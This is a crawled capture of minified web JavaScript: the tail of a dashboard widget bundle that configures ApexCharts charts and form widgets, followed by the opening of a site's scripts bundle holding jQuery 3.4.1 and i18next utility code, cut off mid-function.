0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:60,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.info],markers:{colors:[KTApp.getSettings().colors.theme.light.info],strokeColor:[KTApp.getSettings().colors.theme.base.info],strokeWidth:3}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_14_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[74],chart:{height:e,type:"radialBar"},plotOptions:{radialBar:{hollow:{margin:0,size:"65%"},dataLabels:{showOn:"always",name:{show:!1,fontWeight:"700"},value:{color:KTApp.getSettings().colors.gray["gray-700"],fontSize:"30px",fontWeight:"700",offsetY:12,show:!0}},track:{background:KTApp.getSettings().colors.theme.light.success,strokeWidth:"100%"}}},colors:[KTApp.getSettings().colors.theme.base.success],stroke:{lineCap:"round"},labels:["Progress"]};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_15_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[30,30,60,25,25,40]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"gradient",opacity:1,gradient:{type:"vertical",shadeIntensity:.5,gradientToColors:void 0,inverseColors:!0,opacityFrom:1,opacityTo:.375,stops:[25,50,100],colorStops:[]}},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.danger]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:65,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.danger],markers:{colors:[KTApp.getSettings().colors.theme.light.danger],strokeColor:[KTApp.getSettings().colors.theme.base.danger],strokeWidth:3}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_16_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[60,50,75,80],chart:{height:e,type:"radialBar"},plotOptions:{radialBar:{hollow:{margin:0,size:"30%"},dataLabels:{showOn:"always",name:{show:!1,fontWeight:"700"},value:{color:KTApp.getSettings().colors.gray["gray-700"],fontSize:"18px",fontWeight:"700",offsetY:10,show:!0},total:{show:!0,label:"Total",fontWeight:"bold",formatter:function(t){return"60%"}}},track:{background:KTApp.getSettings().colors.gray["gray-100"],strokeWidth:"100%"}}},colors:[KTApp.getSettings().colors.theme.base.info,KTApp.getSettings().colors.theme.base.danger,KTApp.getSettings().colors.theme.base.success,KTApp.getSettings().colors.theme.base.primary],stroke:{lineCap:"round"},labels:["Progress"]};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_17_chart"),e=KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"warning",o=parseInt(KTUtil.css(t,"height"));if(t){var a={series:[{name:"Net Profit",data:[30,25,45,30,55,55]}],chart:{type:"area",height:o,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[e]]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:60,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[e]],markers:{colors:[KTApp.getSettings().colors.theme.light[e]],strokeColor:[KTApp.getSettings().colors.theme.base[e]],strokeWidth:3}};new ApexCharts(t,a).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_18_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[74],chart:{height:e,type:"radialBar",offsetY:0},plotOptions:{radialBar:{startAngle:-90,endAngle:90,hollow:{margin:0,size:"70%"},dataLabels:{showOn:"always",name:{show:!0,fontSize:"13px",fontWeight:"700",offsetY:-5,color:KTApp.getSettings().colors.gray["gray-500"]},value:{color:KTApp.getSettings().colors.gray["gray-700"],fontSize:"30px",fontWeight:"700",offsetY:-40,show:!0}},track:{background:KTApp.getSettings().colors.theme.light.primary,strokeWidth:"100%"}}},colors:[KTApp.getSettings().colors.theme.base.primary],stroke:{lineCap:"round"},labels:["Progress"]};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_1_chart"),e=KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"primary",o=parseInt(KTUtil.css(t,"height"));if(t){var a={series:[{name:"Net Profit",data:[20,22,30,28,25,26,30,28,22,24,25,35]}],chart:{type:"area",height:o,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"gradient",opacity:1,gradient:{type:"vertical",shadeIntensity:.55,gradientToColors:void 0,inverseColors:!0,opacityFrom:1,opacityTo:.2,stops:[25,50,100],colorStops:[]}},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[e]]},xaxis:{categories:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:37,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[e]],markers:{colors:[KTApp.getSettings().colors.theme.light[e]],strokeColor:[KTApp.getSettings().colors.theme.base[e]],strokeWidth:3},padding:{top:0,bottom:0}};new ApexCharts(t,a).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_2_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o=KTUtil.changeColor(KTApp.getSettings().colors.theme.base.danger),a=KTUtil.changeColor(KTApp.getSettings().colors.theme.base.danger),s={series:[{name:"Net Profit",data:[10,10,20,20,12,12]}],chart:{type:"area",height:e,zoom:{enabled:!1},sparkline:{enabled:!0},padding:{top:0,bottom:0}},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[o]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}}},yaxis:{min:0,max:22,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},fixed:{enabled:!1},x:{show:!1},y:{title:{formatter:function(t){return t+""}}}},colors:[a],markers:{colors:[KTApp.getSettings().colors.theme.light.danger],strokeColor:[o],strokeWidth:3}};new ApexCharts(t,s).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_5_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[10,15,18,14]},{name:"Revenue",data:[8,13,16,12]}],chart:{type:"bar",height:e,zoom:{enabled:!1},sparkline:{enabled:!0},padding:{left:20,right:20}},plotOptions:{bar:{horizontal:!1,columnWidth:["25%"],endingShape:"rounded"}},dataLabels:{enabled:!1},fill:{type:["solid","gradient"],opacity:.25},xaxis:{categories:["Feb","Mar","Apr","May"]},yaxis:{min:0,max:20},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},fixed:{enabled:!1},x:{show:!1},y:{title:{formatter:function(t){return t+""}}},marker:{show:!1}},colors:["#ffffff","#ffffff"]};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_8_chart"),e=(parseInt(KTUtil.css(t,"height")),KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"danger");if(t){var o={series:[{name:"Net Profit",data:[20,20,30,15,40,30]}],chart:{type:"area",height:150,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid"},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[e]]},xaxis:{categories:["Jan","Feb","Mar","Apr","May","Jun"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:45,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[e]],markers:{colors:[KTApp.getSettings().colors.theme.light[e]],strokeColor:[KTApp.getSettings().colors.theme.base[e]],strokeWidth:3},padding:{top:0,bottom:0}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_17_chart");if(t){var e={series:[{name:"Net Profit",data:[10,20,20,8]}],chart:{type:"area",height:150,zoom:{enabled:!1},sparkline:{enabled:!0},padding:{top:0,bottom:0}},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.success]},xaxis:{categories:["Feb","Mar","Apr","May"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}}},yaxis:{min:0,max:22,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},fixed:{enabled:!1},x:{show:!1},y:{title:{formatter:function(t){return t+""}}}},colors:[KTApp.getSettings().colors.theme.light.success],markers:{colors:[KTApp.getSettings().colors.theme.light.success],strokeColor:[KTApp.getSettings().colors.theme.base.success],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_20_chart");if(t){var e={series:[74],chart:{height:250,type:"radialBar",offsetY:0},plotOptions:{radialBar:{startAngle:-90,endAngle:90,hollow:{margin:0,size:"70%"},dataLabels:{showOn:"always",name:{show:!0,fontSize:"13px",fontWeight:"400",offsetY:-5,color:KTApp.getSettings().colors.gray["gray-300"]},value:{color:KTApp.getSettings().colors.theme.inverse.primary,fontSize:"22px",fontWeight:"bold",offsetY:-40,show:!0}},track:{background:KTUtil.changeColor(KTApp.getSettings().colors.theme.base.primary,-7),strokeWidth:"100%"}}},colors:[KTApp.getSettings().colors.theme.inverse.primary],stroke:{lineCap:"round"},labels:["Progress"]};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_21_chart"),e=parseInt(KTUtil.css(t,"height")),o=KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"info";if(t){var a={series:[{name:"Net Profit",data:[20,20,30,15,30,30]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[o]]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:32,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[o]],markers:{colors:[KTApp.getSettings().colors.theme.light[o]],strokeColor:[KTApp.getSettings().colors.theme.base[o]],strokeWidth:3}};new ApexCharts(t,a).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_23_chart"),e=(parseInt(KTUtil.css(t,"height")),KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"primary");if(t){var o={series:[{name:"Net Profit",data:[15,25,15,40,20,50]}],chart:{type:"area",height:125,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[e]]},xaxis:{categories:["Jan, 2020","Feb, 2020","Mar, 2020","Apr, 2020","May, 2020","Jun, 2020"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:55,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[e]],markers:{colors:[KTApp.getSettings().colors.theme.light[e]],strokeColor:[KTApp.getSettings().colors.theme.base[e]],strokeWidth:3}};new ApexCharts(t,o).render()}}(),a("kt_advance_table_widget_1"),a("kt_advance_table_widget_2"),a("kt_advance_table_widget_3"),a("kt_advance_table_widget_4"),t="kt_price_slider",void 0!==(e=document.getElementById(t))&&e&&noUiSlider.create(e,{start:[20,60],connect:!0,range:{min:0,max:100}}),(o=KTUtil.getById("kt_forms_widget_1_input"))&&autosize(o),KTUtil.getById("kt_forms_widget_2_form")&&new Quill("#kt_forms_widget_2_editor",{modules:{toolbar:{container:"#kt_forms_widget_2_editor_toolbar"}},placeholder:"Type message...",theme:"snow"}),function(){var t=KTUtil.getById("kt_forms_widget_3_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_4_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_5_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_6_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_7_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_8_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_9_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_10_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_11_input");t&&autosize(t)}(),(s=KTUtil.getById("kt_app_education_more_feeds_btn"))&&KTUtil.addEvent(s,"click",(function(t){var e=document.getElementsByClassName("education-more-feeds");!e||e.length<=0||(KTUtil.btnWait(s,"spinner spinner-right spinner-white pr-15","Please wait...",!0),setTimeout((function(){var t;KTUtil.btnRelease(s),KTUtil.addClass(s,"d-none");for(var o=0,a=e.length;o<a;o++){t=e[0],KTUtil.removeClass(e[o],"d-none");var r=KTUtil.find(t,"textarea");r&&autosize(r)}KTUtil.scrollTo(t)}),1e3))}))}});t.exports=s,jQuery(document).ready((function(){s.init()}))}});

--- FILE ---
content_type: application/javascript
request_url: https://www.habwin.com/build-corporate/assets/js/scripts.bundle.js
body_size: 132683
content:
!function(e){var t={};function n(o){if(t[o])return t[o].exports;var r=t[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(o,r,function(t){return e[t]}.bind(null,r));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=213)}([function(e,t,n){var o,r;o=[n(22),n(4),n(78),n(27),n(48),n(49),n(33),n(28),n(50),n(34),n(51),n(79),n(13),n(2),n(23),n(52),n(17)],void 0===(r=function(e,t,n,o,r,s,i,a,u,c,l,d,h,f,p,m,g){"use strict";var v=function(e,t){return new v.fn.init(e,t)},b=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function y(e){var t=!!e&&"length"in e&&e.length,n=g(e);return!f(e)&&!p(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}return v.fn=v.prototype={jquery:"3.4.1",constructor:v,length:0,toArray:function(){return o.call(this)},get:function(e){return null==e?o.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=v.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return v.each(this,e)},map:function(e){return this.pushStack(v.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:e.sort,splice:e.splice},v.extend=v.fn.extend=function(){var e,t,n,o,r,s,i=arguments[0]||{},a=1,u=arguments.length,c=!1;for("boolean"==typeof i&&(c=i,i=arguments[a]||{},a++),"object"==typeof i||f(i)||(i={}),a===u&&(i=this,a--);a<u;a++)if(null!=(e=arguments[a]))for(t in e)o=e[t],"__proto__"!==t&&i!==o&&(c&&o&&(v.isPlainObject(o)||(r=Array.isArray(o)))?(n=i[t],s=r&&!Array.isArray(n)?[]:r||v.isPlainObject(n)?n:{},r=!1,i[t]=v.extend(c,s,o)):void 0!==o&&(i[t]=o));return i},v.extend({expando:"jQuery"+("3.4.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,o;return!(!e||"[object Object]"!==u.call(e))&&(!(t=n(e))||"function"==typeof(o=c.call(t,"constructor")&&t.constructor)&&l.call(o)===d)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t){m(e,{nonce:t&&t.nonce})},each:function(e,t){var n,o=0;if(y(e))for(n=e.length;o<n&&!1!==t.call(e[o],o,e[o]);o++);else for(o in e)if(!1===t.call(e[o],o,e[o]))break;return e},trim:function(e){return null==e?"":(e+"").replace(b,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(y(Object(e))?v.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,o=0,r=e.length;o<n;o++)e[r++]=t[o];return e.length=r,e},grep:function(e,t,n){for(var o=[],r=0,s=e.length,i=!n;r<s;r++)!t(e[r],r)!==i&&o.push(e[r]);return o},map:function(e,t,n){var o,s,i=0,a=[];if(y(e))for(o=e.length;i<o;i++)null!=(s=t(e[i],i,n))&&a.push(s);else for(i in e)null!=(s=t(e[i],i,n))&&a.push(s);return r.apply([],a)},guid:1,support:h}),"function"==typeof Symbol&&(v.fn[Symbol.iterator]=e[Symbol.iterator]),v.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){a["[object "+t+"]"]=t.toLowerCase()})),v}.apply(t,o))||(e.exports=r)},,function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e){return"function"==typeof e&&"number"!=typeof e.nodeType}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function s(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?Object(arguments[t]):{},o=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),o.forEach((function(t){r(e,t,n[t])}))}return e}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function u(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e}n.d(t,"a",(function(){return ve}));var c=n(127),l=n.n(c);function d(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function h(e,t){return!t||"object"!==l()(t)&&"function"!=typeof t?d(e):t}function f(e){return(f=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function p(e,t){return(p=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function m(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&p(e,t)}var g={type:"logger",log:function(e){this.output("log",e)},warn:function(e){this.output("warn",e)},error:function(e){this.output("error",e)},output:function(e,t){console&&console[e]&&console[e].apply(console,t)}},v=new(function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.init(t,n)}return u(e,[{key:"init",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.prefix=t.prefix||"i18next:",this.logger=e||g,this.options=t,this.debug=t.debug}},{key:"setDebug",value:function(e){this.debug=e}},{key:"log",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.forward(t,"log","",!0)}},{key:"warn",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.forward(t,"warn","",!0)}},{key:"error",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.forward(t,"error","")}},{key:"deprecate",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.forward(t,"warn","WARNING DEPRECATED: ",!0)}},{key:"forward",value:function(e,t,n,o){return o&&!this.debug?null:("string"==typeof e[0]&&(e[0]="".concat(n).concat(this.prefix," ").concat(e[0])),this.logger[t](e))}},{key:"create",value:function(t){return new e(this.logger,s({},{prefix:"".concat(this.prefix,":").concat(t,":")},this.options))}}]),e}()),b=function(){function e(){i(this,e),this.observers={}}return u(e,[{key:"on",value:function(e,t){var n=this;return e.split(" ").forEach((function(e){n.observers[e]=n.observers[e]||[],n.observers[e].push(t)})),this}},{key:"off",value:function(e,t){this.observers[e]&&(t?this.observers[e]=this.observers[e].filter((function(e){return e!==t})):delete this.observers[e])}},{key:"emit",value:function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];if(this.observers[e]){var r=[].concat(this.observers[e]);r.forEach((function(e){e.apply(void 0,n)}))}if(this.observers["*"]){var s=[].concat(this.observers["*"]);s.forEach((function(t){t.apply(t,[e].concat(n))}))}}}]),e}();function y(){var e,t,n=new Promise((function(n,o){e=n,t=o}));return n.resolve=e,n.reject=t,n}function k(e){return null==e?"":""+e}function x(e,t,n){e.forEach((function(e){t[e]&&(n[e]=t[e])}))}function w(e,t,n){function o(e){return e&&e.indexOf("###")>-1?e.replace(/###/g,"."):e}function r(){return!e||"string"==typeof e}for(var s="string"!=typeof t?[].concat(t):t.split(".");s.length>1;){if(r())return{};var i=o(s.shift());!e[i]&&n&&(e[i]=new n),e=Object.prototype.hasOwnProperty.call(e,i)?e[i]:{}}return r()?{}:{obj:e,k:o(s.shift())}}function T(e,t,n){var o=w(e,t,Object);o.obj[o.k]=n}function S(e,t){var n=w(e,t),o=n.obj,r=n.k;if(o)return o[r]}function C(e,t,n){var o=S(e,n);return void 0!==o?o:S(t,n)}function E(e,t,n){for(var o in t)"__proto__"!==o&&"constructor"!==o&&(o in e?"string"==typeof e[o]||e[o]instanceof String||"string"==typeof t[o]||t[o]instanceof String?n&&(e[o]=t[o]):E(e[o],t[o],n):e[o]=t[o]);return e}function U(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}var P={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;"};function _(e){return"string"==typeof e?e.replace(/[&<>"'\/]/g,(function(e){return P[e]})):e}var 